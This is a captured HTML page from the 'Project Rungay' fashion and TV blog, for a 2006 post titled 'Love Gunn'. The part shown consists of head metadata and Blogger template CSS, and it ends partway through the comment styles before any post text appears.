

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156717140000
body_size: 36501
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/08/love-gunn.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/115634632521172556/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://photos1.blogger.com/blogger/3523/3382/200/1.0.png' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/08/love-gunn.html' property='og:url'/>
<meta content='Love Gunn' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvs4Qblsiyu5uIM30zk7A8hkI15iEny9eBZLHYQr1guOnFAHNeoDU1DEbcPB_l81ABUae4eukQfU9YUOSmTtixxnmOFMN9UVdmeZgyIJiHCnPXmcWp77iNbGoW=w1200-h630-p-k-no-nu' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Love Gunn - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Love Gunn' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/08/love-gunn.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://photos1.blogger.com/blogger/3523/3382/200/1.0.png' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Love Gunn' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://photos1.blogger.com/blogger/3523/3382/200/1.0.png' name='twitter:image'/>
<meta content='Love Gunn' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stFdC2RywMKXlyZ3xSKT385BCmFp-udlrRI1jLnyTN9yyQTJYSx4t9jE2227HlM8SPym0Rq3c_9M_HX4Org-rjZfRCumiWYPscn5RM5y4sbx2fECrclgUwLxzgpXxKGTAbuuHhq8I=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
